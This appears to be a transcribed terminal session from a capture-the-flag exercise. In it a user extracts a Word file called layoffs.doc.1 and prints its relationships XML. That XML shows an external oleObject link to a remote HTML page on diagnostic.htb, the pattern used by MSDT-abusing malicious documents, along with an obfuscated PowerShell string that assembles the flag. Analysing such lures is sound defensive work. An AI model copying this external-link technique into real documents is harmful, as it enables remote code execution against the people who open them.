 1 2 3 4 2 23:55
PS> kali@sr1570: /home/kali
File Actions Edit View Help
└─$ unzip layoffs.doc.1 -d extracted_doc
Archive:  layoffs.doc.1
replace extracted_doc/[Content_Types].xml? [y]es, [n]o, [A]ll, [N]one, [r]ename: n
replace extracted_doc/word/fontTable.xml? [y]es, [n]o, [A]ll, [N]one, [r]ename: np
replace extracted_doc/word/webSettings.xml? [y]es, [n]o, [A]ll, [N]one, [r]ename: no
replace extracted_doc/word/styles.xml? [y]es, [n]o, [A]ll, [N]one, [r]ename: [n]
error:  invalid response [[n]]
replace extracted_doc/word/styles.xml? [y]es, [n]o, [A]ll, [N]one, [r]ename: [n]o
error:  invalid response [[n]o]
replace extracted_doc/word/styles.xml? [y]es, [n]o, [A]ll, [N]one, [r]ename: ^C
┌──(kali㉿sr1570)-[~]
└─$ unzip -o layoffs.doc.1 -d extracted_doc
Archive:  layoffs.doc.1
  inflating: extracted_doc/[Content_Types].xml
  inflating: extracted_doc/word/fontTable.xml
  inflating: extracted_doc/word/webSettings.xml
  inflating: extracted_doc/word/styles.xml
  inflating: extracted_doc/word/settings.xml
  inflating: extracted_doc/word/document.xml
  inflating: extracted_doc/word/_rels/document.xml.rels
  inflating: extracted_doc/word/theme/theme1.xml
  inflating: extracted_doc/docProps/core.xml
  inflating: extracted_doc/docProps/app.xml
  inflating: extracted_doc/_rels/.rels
┌──(kali㉿sr1570)-[~]
└─$ cat extracted_doc/word/_rels/document.xml.rels
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships"><Relationship Id="rId3" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/webSettings" Target="webSettings.xml"/><Relationship I
d="rId2" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/settings" Target="settings.xml"/><Relationship Id="rId1" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/styles" Target="styles
.xml"/><Relationship Id="rId996" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/oleObject" Target="http://diagnostic.htb:50043/223_index_style_fancy.html!" TargetMode="External"/><Relationship Id="rId5" Type="
http://schemas.openxmlformats.org/officeDocument/2006/relationships/theme" Target="theme/theme1.xml"/><Relationship Id="rId4" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/fontTable" Target="fontTable.xml"/><
/Relationships>
┌──(kali㉿sr1570)-[~]
└─$ echo $file = ("{7}{1}{6}{8}{5}{3}{2}{4}{0}"-f'}.exe','B{msDt_4s_A_pr0','E','r...s','3Ms_b4D','l3','toC','HT','0l_h4nD')
zsh: unknown file attribute: {
┌──(kali㉿sr1570)-[~]
└─$
┌──(kali㉿sr1570)-[~]
└─$ pwsh
PowerShell 7.2.6
Copyright (c) Microsoft Corporation.
https://aka.ms/powershell
Type 'help' to get help.